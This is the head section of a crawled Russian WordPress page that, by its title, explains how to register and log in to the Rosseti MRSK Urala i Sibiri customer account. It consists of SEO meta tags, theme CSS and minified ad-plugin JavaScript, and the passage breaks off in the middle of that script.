

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moy-kabinet.ru/mrsk
body_size: 34789
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Личный кабинет МРСК Урала и Сибири: вход для физических лиц</title>
<meta name="description" content="Регистрация и вход в личный кабинет Россети МРСК Урала и Сибири для физических и юридических лиц. Передача показаний счетчиков." />
<link rel="canonical" href="https://moy-kabinet.ru/mrsk" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="kirsan.845" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="1 минута" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://moy-kabinet.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://moy-kabinet.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-postratings-css' href='https://moy-kabinet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://moy-kabinet.ru/wp-content/themes/lisica/style.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/g4irz5l/9n8qo.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='style.css-css' href='https://moy-kabinet.ru/wp-content/themes/lisica/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/6llibkrj/9n8qo.css" media="all"/>
<!-- <link rel='stylesheet' id='fancybox-css' href='https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/fqhb27bp/9n8qo.css" media="screen"/>
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://moy-kabinet.ru/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/d7bunpqr/9n8qo.css" media="all"/>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.4.7" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://moy-kabinet.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://moy-kabinet.ru/wp-json/wp/v2/posts/6409" /><link rel="alternate" type="application/json+oembed" href="https://moy-kabinet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoy-kabinet.ru%2Fmrsk" />
<link rel="alternate" type="text/xml+oembed" href="https://moy-kabinet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoy-kabinet.ru%2Fmrsk&#038;format=xml" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" /><link rel="alternate" type="application/rss+xml" title="Мой кабинет Feed" href="https://moy-kabinet.ru/feed" /><link rel="icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/moy-kabinet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var 